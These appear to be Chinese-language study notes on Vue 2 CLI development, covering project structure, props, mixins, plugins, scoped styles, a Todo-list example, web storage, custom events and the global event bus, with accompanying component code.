[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-wHO0Ybnf-1672334209403)(null)]
1.2、分析脚手架结构
├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git 版本管制忽略的配置
├── babel.config.js: babel 的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
当执行了npm run serve 命令之后,直接找src里的main.js
/*
该文件是整个项目的入口文件
*/
//引入Vue
import Vue from 'vue'
//引入App组件,它是所有组件的父组件
import App from './App.vue'
//关闭Vue的生产提示
Vue.config.productionTip = false
//创建Vue实例对 --vm
// new Vue({
// //将App组件放入容器中
// render: h => h(App),
// }).$mount('#app')
new Vue({
el:"#app",
//将App组件放入容器中
render: h => h(App),
})
找到src中的App.vue ,引入组件,进行组件注册
<template>
<div>
<img src="./assets/logo.png" alt="logo">
<School></School>
<Student></Student>
</div>
</template>
<script>
//引入组件
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
//注册
components:{
School,
Student
}
}
</script>
<style>
</style>
最后找到容器public下的index.html
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- 针对IE浏览器的特殊配置,让IE浏览器以最高的渲染级别渲染页面 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想视口 -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<!-- 配置页签图标 -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 配置网页标题 -->
<title><%= htmlWebpackPlugin.options.title %></title>
</head>
<body>
<!-- 当浏览器不支持js时,noscript中的元素就会被渲染 -->
<noscript>
<strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong>
</noscript>
<!-- 容器 -->
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
终端运行npm run serve 报错,可以在vue.config.js中设置如下代码:

const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
lintOnSave:false /*关闭语法检查*/
})

1.3、render函数
关于不同版本的Vue:
1.vue.js与vue.runtime.xxx.js的区别:
(1).vue.js是完整版的Vue,包含:核心功能+模板解析器。
(2).vue.runtime.xxx.js是运行版的Vue,只包含:核心功能;没有模板解析器。
2.因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用
1.4、vue.config.js配置文件

Vue 脚手架隐藏了所有 webpack 相关的配置,若想查看具体的webpakc 配置,请在项目终端执行:
vue inspect > output.j以查看到Vue脚手架的默认配置
使用vue.config.js可以对脚手架进行个性化定制,详情见:https://cli.vuejs.org/zh
下面代码的路径都可以修改
module.exports = {
pages: {
index: {
// page 的入口
entry: 'src/index/main.js',
// 模板来源
template: 'public/index.html',
// 在 dist/index.html 的输出
filename: 'index.html',
// 当使用 title 选项时,
// template 中的 title 标签需要是 <title><%= htmlWebpackPlugin.options.title %></title>
title: 'Index Page',
// 在这个页面中包含的块,默认情况下会包含
// 提取出来的通用 chunk 和 vendor chunk。
chunks: ['chunk-vendors', 'chunk-common', 'index']
},
// 当使用只有入口的字符串格式时,
// 模板会被推导为 `public/subpage.html`
// 并且如果找不到的话,就回退到 `public/index.html`。
// 输出文件名会被推导为 `subpage.html`。
subpage: 'src/subpage/main.js'
}
}
vue.config.js文件中配置关闭语法检查
module.exports = defineConfig({
lintOnSave:false /*关闭语法检查*/
})
1.5、ref属性
- 被用来给元素或子组件注册引用信息(id的替代者)
- 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
- 使用方式:
- 打标识:
<h1 ref="xxx">.....</h1>或<School ref="xxx"></School> - 获取:
this.$refs.xxx
- 打标识:
- main.js
//引入vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的身长提示
Vue.config.productionTip=false
//创建Vue实例---vm
new Vue({
el:"#app",
render:h =>h(App)
})
- School.vue
<template>
<div class="school">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data(){
return {
name:'北大',
address:'北京'
}
}
}
</script>
<style>
.school{
background-color: bisque;
}
</style>
- App.vue
<template>
<div>
<h1 v-text="msg" ref="title"></h1>
<button ref="btn" @click="showDOM">点我输出上面的DOM元素</button>
<School ref="sch"/>
</div>
</template>
<script>
//引入School组件
import School from './components/School.vue'
export default {
name:'App',
data(){
return {
msg:'学习Vue中'
}
},
components:{
School
},
methods:{
showDOM(){
console.log(this.$refs.title); //真实DOM元素
console.log(this.$refs.btn); //真实DOM元素
console.log(this.$refs.sch); //School组件的实例对象(vc)
}
}
}
</script>

1.6、props配置
-
功能:让组件接收外部传过来的数据
-
传递数据:
<Demo name="xxx"/> -
接收数据:
-
第一种方式(只接收):
props:['name'] -
第二种方式(限制类型):
props:{name:String} -
第三种方式(限制类型、限制必要性、指定默认值):
props:{ name:{ type:String, //类型 required:true, //必要性 default:'老王' //默认值 } }
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
-
- Student.vue
<template>
<div>
<h1>{{msg}}</h1>
<h2>学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<h2>学生年龄:{{age+1}}</h2>
</div>
</template>
<script>
export default {
name:'School',
data(){
return {
msg:'我是一名学生',
}
},
// props:['name','sex','age'] //简单声明接收
//接收的同时,对数据进行类型限制
// props:{
// name:String,
// age:Number,
// sex:String
// }
//接收的同时对数据类型进行限制,默认值的指定 + 必要性的限制
props:{
name:{
type:String, //name的类型
require:true //name是必传的
},
age:{
type:Number,
default:99 //默认值
},
sex:{
type:String,
require:true,
}
}
}
</script>
- App.vue
<template>
<div>
<Student name="李四" sex="女" :age="18"/>
</div>
</template>
<script>
//引入School组件
import Student from './components/Student.vue'
export default {
name:'App',
components:{
Student
},
}
</script>
1.7、mixin混入
-
功能:可以把多个组件共用的配置提取成一个混入对象
-
使用方式:
第一步定义混合:
{ data(){....}, methods:{....} .... }第二步使用混入:
全局混入:
Vue.mixin(xxx)
局部混入:mixins:['xxx']
局部混入
- Student.vue
<template>
<div>
<h2 @click="showName">学生姓名:{{ name }}</h2>
<h2>学生性别:{{ sex }}</h2>
</div>
</template>
<script>
//引入mixin
import {mixin,mixin2} from '../mixin'
export default {
name: "School",
data() {
return {
name: "张三",
sex: "男",
};
},
//使用
mixins:[mixin,mixin2]
};
</script>
- School.vue
<template>
<div>
<h2 @click="showName">学校名称:{{ name }}</h2>
<h2>学校地址:{{ address }}</h2>
</div>
</template>
<script>
import {mixin,mixin2} from '../mixin'
export default {
name: "School",
data() {
return {
name: "北大",
address: "北京",
};
},
mixins:[mixin,mixin2]
};
</script>
- src/mixin.js
export const mixin ={
methods:{
showName(){
alert(this.name)
}
},
mounted() {
console.log('你好啊!!');
},
}
export const mixin2={
data(){
return {
x:100,
y:200
}
}
}
全局混入
//main.js
import {mixin,mixin2} from './mixin'
Vue.mixin(mixin)
Vue.mixin(mixin2)
1.8、插件
-
功能:用于增强Vue
-
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的数据。
-
定义插件:
对象.install = function (Vue, options) { // 1. 添加全局过滤器 Vue.filter(....) // 2. 添加全局指令 Vue.directive(....) // 3. 配置全局混入(合) Vue.mixin(....) // 4. 添加实例方法 Vue.prototype.$myMethod = function () {...} Vue.prototype.$myProperty = xxxx } -
使用插件:
Vue.use()
- Student.vue
<template>
<div>
<h2>学生姓名:{{ name | mySlice}}</h2>
<h2>学生性别:{{ sex }}</h2>
<button @click="test">点我测试hello方法</button>
</div>
</template>
<script>
//引入mixin
export default {
name: "School",
data() {
return {
name: "张三12313123",
sex: "男",
};
},
methods:{
test(){
this.hello()
}
}
};
</script>
- src/plugins.js
export default{
install(Vue,x,y,z){
console.log(x,y,z)
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
//全局混入
Vue.mixin({
data(){
return {
x:100,
y:200
}
}
})
//给Vue原型上添加上方法
Vue.prototype.hello=()=>{alert('你好')}
}
}
- main.js
//引入插件
import plugins from './plugins'
//使用插件
//Vue.use(plugins) //不带参数
Vue.use(plugins,1,2,3) //带参数
1.9、scoped样式
- 作用:让样式在局部生效,防止冲突。
- 写法:
<style scoped>
<style scoped>
.demo {
background-color: yellow;
}
</style>
<template>
<div class="demo">
<h2 class="que">学生性别:{{ sex }}</h2>
</div>
</template>
<style lang="less">
.demo {
background-color: yellow;
.que{
font-size: 40px;
}
}
2.0、Todo-list案例
-
组件化编码流程:
(1).拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。
(2).实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用:
1).一个组件在用:放在组件自身即可。
2). 一些组件在用:放在他们共同的父组件上(状态提升)。
(3).实现交互:从绑定事件开始。
-
props适用于:
(1).父组件 ==> 子组件 通信
(2).子组件 ==> 父组件 通信(要求父先给子一个函数)
-
使用v-model时要切记:v-model绑定的值不能是props传过来的值,因为props是不可以修改的!
-
props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。
- Top.vue
<template>
<div class="todo-header">
<input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter="add"/>
</div>
</template>
<script>
import {nanoid} from 'nanoid'
export default {
name: "Header",
props:["addTodo"],
data(){
return {
title:''
}
},
methods:{
add(){
//校验数据
if(!this.title.trim) return alert('输入不能为空')
//将用户的输入包装成一个todo对象
const todoObj={id:nanoid(),title:this.title,done:false}
//通知App组件,添加一个todo对象
this.addTodo(todoObj)
//清空输入
this.title=''
}
},
}
</script>
<style scoped>
/*header*/
.todo-header input {
width: 560px;
height: 28px;
font-size: 14px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 4px 7px;
}
.todo-header input:focus {
outline: none;
border-color: rgba(82, 168, 236, 0.8);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
0 0 8px rgba(82, 168, 236, 0.6);
}
</style>
- List.vue
<template>
<ul class="todo-main">
<Item v-for="todoObj in todos"
:key="todoObj.id"
:todo="todoObj"
:checkTodo="checkTodo"
:deleteTodo="deleteTodo"/>
</ul>
</template>
<script>
import Item from "./Item";
export default {
name: "List",
components: {
Item,
},
props:['todos','checkTodo','deleteTodo']
};
</script>
<style scoped>
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
</style>
- Item.vue
<template>
<li>
<label>
<input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)"/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handelDelete(todo.id)">删除</button>
</li>
</template>
<script>
export default {
name: "Item",
//声明接收todo对象
props:['todo','checkTodo','deleteTodo'],
methods:{
// 勾选or取消勾选
handleCheck(id){
//通知App组件将对应的todo对象的done值取反
this.checkTodo(id)
},
//删除
handelDelete(id){
if(confirm('确定删除吗?')){
this.deleteTodo(id)
}
}
}
}
</script>
<style scoped>
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover{
background-color: #ddd;
}
li:hover button {
display: block;
}
</style>
- Footer.vue
<template>
<div class="todo-footer" v-show="total">
<label>
<input type="checkbox" :checked="isAll" @change="checkAll"/>
</label>
<span> <span>已完成{{doneTotal}}</span> / 全部{{total}}</span>
<button class="btn btn-danger" @click="clearAll">清除已完成任务</button>
</div>
</template>
<script>
export default {
name: "Footer",
props:['todos','checkAllTodo','clearAllTodo'],
computed:{
doneTotal(){
return this.todos.reduce((pre,todo)=> pre + (todo.done ? 1 :0),0)
},
total(){
return this.todos.length
},
isAll(){
return this.doneTotal == this.total && this.total >0
}
},
methods:{
checkAll(e){
this.checkAllTodo(e.target.checked)
},
clearAll(){
this.clearAllTodo()
}
}
};
</script>
<style scoped>
/*footer*/
.todo-footer {
height: 40px;
line-height: 40px;
padding-left: 6px;
margin-top: 5px;
}
.todo-footer label {
display: inline-block;
margin-right: 20px;
cursor: pointer;
}
.todo-footer label input {
position: relative;
top: -1px;
vertical-align: middle;
margin-right: 5px;
}
.todo-footer button {
float: right;
margin-top: 5px;
}
</style>
- App.vue
<template>
<div id="root">
<div class="todo-container">
<div class="todo-wrap">
<Top :addTodo="addTodo"/>
<List :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/>
<Footer :todos="todos" :checkAllTodo="checkAllTodo" :clearAllTodo="clearAllTodo"/>
</div>
</div>
</div>
</template>
<script>
//引入School组件
import Top from "./components/Top.vue";
import List from "./components/List.vue";
import Footer from "./components/Footer.vue";
export default {
name: "App",
components: {
Top,
List,
Footer,
},
data() {
return {
todos: [
{ id: "001", title: "喝酒", done: true },
{ id: "002", title: "打游戏", done: false },
{ id: "003", title: "抽烟", done: true },
],
};
},
methods:{
//添加todo
addTodo(todoObj){
this.todos.unshift(todoObj)
},
//勾选or取消勾选一个todo
checkTodo(id){
this.todos.forEach((todo)=>{
if(todo.id ===id) todo.done = !todo.done
})
},
//删除一个todo
deleteTodo(id){
this.todos=this.todos.filter((todo)=>{
return todo.id !== id
})
},
//全选or全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done =done
})
},
//清除所有已经完成的todo
clearAllTodo(){
this.todos=this.todos.filter((todo)=>{
return !todo.done
})
}
}
}
</script>
<style scoped>
body {
background: #fff;
}
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2),
0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
- main.js
//引入vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的身长提示
Vue.config.productionTip=false
//创建Vue实例---vm
new Vue({
el:"#app",
render:h =>h(App)
})
2.1、浏览器本地存储
localStorage
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>localStorage</title>
</head>
<body>
<h2>localStorage</h2>
<button onclick="saveData()">点我保存数据</button>
<button onclick="readData()">点我读取数据</button>
<button onclick="deleteData()">点我删除数据</button>
<button onclick="clearData()">点我清空数据</button>
</body>
<script>
let p={name:'张三',age:18}
function saveData(){
window.localStorage.setItem('msg','hello')
localStorage.setItem('msg2',666)
localStorage.setItem('person',JSON.stringify(p))
}
function readData(){
console.log(localStorage.getItem('msg'));
console.log(localStorage.getItem('msg2'));
const result =localStorage.getItem('person')
console.log(JSON.stringify(result))
}
function deleteData(){
// localStorage.removeItem('msg')
localStorage.removeItem('msg2')
}
function clearData(){
// localStorage.removeItem('msg')
localStorage.clear()
}
</script>
</html>

sessionStorage
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>sessionStorage</title>
</head>
<body>
<h2>sessionStorage</h2>
<button onclick="saveData()">点我保存数据</button>
<button onclick="readData()">点我读取数据</button>
<button onclick="deleteData()">点我删除数据</button>
<button onclick="clearData()">点我清空数据</button>
</body>
<script>
let p={name:'张三',age:18}
function saveData(){
window.sessionStorage.setItem('msg','hello')
sessionStorage.setItem('msg2',666)
sessionStorage.setItem('person',JSON.stringify(p))
}
function readData(){
console.log(sessionStorage.getItem('msg'));
console.log(sessionStorage.getItem('msg2'));
const result =sessionStorage.getItem('person')
console.log(JSON.stringify(result))
}
function deleteData(){
// sessionStorage.removeItem('msg')
sessionStorage.removeItem('msg2')
}
function clearData(){
// sessionStorage.removeItem('msg')
sessionStorage.clear()
}
</script>
</html>

2.2、组件的自定义事件
绑定,解绑
- Schoole.vue
<template>
<div class="school">
<h2>学校名称:{{ name }}</h2>
<h2>学校地址:{{ address }}</h2>
<button @click="sendSchoolName">把学校名给App</button>
</div>
</template>
<script>
export default {
name: "School",
data() {
return {
name: "北大",
address: "北京",
}
},
props:['getSchoolName'],
methods:{
sendSchoolName(){
this.getSchoolName(this.name)
}
}
};
</script>
<style>
.school{
background-color: orange;
padding:5px;
margin-top:30px ;
}
</style>
- Student.vue
<template>
<div class="student">
<h2>学生姓名:{{ name }}</h2>
<h2>学生性别:{{ sex }}</h2>
<h2>当前求和为:{{number}}</h2>
<button @click="add">点我number++</button>
<button @click="sendStudentName">把学生名给App</button>
<button @click="unbind">解绑atguigu事件</button>
<button @click="death">销毁当前Student组件的实例</button>
</div>
</template>
<script>
export default {
name: "School",
data() {
return {
name: "张三",
sex: "男",
number:0
};
},
methods:{
add(){
console.log('add被调用了');
this.number++
},
sendStudentName(){
//触发Student组件实例身上的atguigu事件
this.$emit('atguigu',this.name,666,888,999)
this.$emit('demo')
},
unbind(){
// this.$off('atguigu'); //解绑一个自定义事件
// this.$off(['atguigu','demo']); //解绑多个自定义事件
this.$off(); //解绑所有自定义事件
},
death(){
this.$destroy() //销毁了当前Student组件的实例,销毁后所有Student实例的自定义事件全都不会奏效
}
}
};
</script>
<style>
.student{
background-color: skyblue;
padding:5px;
}
</style>
- App.vue
<template>
<div class="app">
<h2>{{ msg }}</h2>
<!-- 通过父组件给子组件传递函数类型的Props实现:子给父传递数据 -->
<School :getSchoolName="getSchoolName" />
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据 -->
<!-- <Student v-on:atguigu="getStudentName" /> -->
<Student @atguigu="getStudentName" @demo="m1" />
<!-- <Student ref="student" /> -->
</div>
</template>
<script>
//引入School组件
import Student from "./components/Student.vue";
import School from "./components/School.vue";
export default {
name: "App",
components: {
Student,
School,
},
data() {
return {
msg: "你好Vue~~",
};
},
methods: {
getSchoolName(name) {
console.log("App收到了学校名:", name);
},
getStudentName(name,...params){
console.log('App收到了学生名:',name,params)
},
m1(){
console.log('demo事件被触发')
}
},
mounted(){
setTimeout(()=>{
this.$refs.student.$on('atguigu',this.getStudentName)
},3000)
}
}
</script>
<style>
.app {
background-color: gray;
padding: 5px;
}
</style>
2.3、全局事件总线
-
一种组件间通信的方式,适用于任意组件间通信。
-
安装全局事件总线:
new Vue({ ...... beforeCreate() { Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm }, ...... }) -
使用事件总线:
-
接收数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身。
methods(){ demo(data){......} } ...... mounted() { this.$bus.$on('xxxx',this.demo) } -
提供数据:
this.$bus.$emit('xxxx',数据)
-
-
最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。
- main.js
//引入vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的身长提示
Vue.config.productionTip=false
// const Demo =Vue.extend({})
// const d = new Demo()
//创建Vue实例---vm
new Vue({
el:"#app",
render:h =>h(App),
beforeCreate(){
Vue.prototype.$bus= this //安装全局事件总线
}
})
- Student.vue
<template>
<div class="student">
<h2>学生姓名:{{ name }}</h2>
<h2>学生性别:{{ sex }}</h2>
<button @click="sendStudentName">把学生名给School组件</button>
</div>
</template>
<script>
export default {
name: "School",
data() {
return {
name: "张三",
sex: "男",
};
},
methods: {
sendStudentName() {
this.$bus.$emit('hello', 666);
},
},
mounted() {
// console.log('Student',this.x)
},
};
</script>
<style>
.student {
background-color: skyblue;
padding: 5px;
}
</style>
- School.vue
<template>
<div class="school">
<h2>学校名称:{{ name }}</h2>
<h2>学校地址:{{ address }}</h2>
</div>
</template>
<script>
export default {
name: "School",
data() {
return {
name: "北大",
address: "北京",
}
},
mounted(){
// console.log('School',this)
this.$bus.$on('hello',(data)=>{
console.log('我是School组件,收到了数据 》',data)
})
},
beforeDestroy(){
this.$bus.$off('hello')
}
};
</script>
<style>
.school{
background-color: orange;
